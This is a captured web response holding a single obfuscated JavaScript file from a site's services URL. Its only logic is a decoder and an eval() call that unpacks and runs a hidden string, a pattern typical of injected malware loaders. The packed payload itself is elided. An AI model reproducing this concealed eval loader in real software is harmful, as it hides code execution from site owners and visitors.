

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1595
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"AIUdgwxkQ",20,6,9))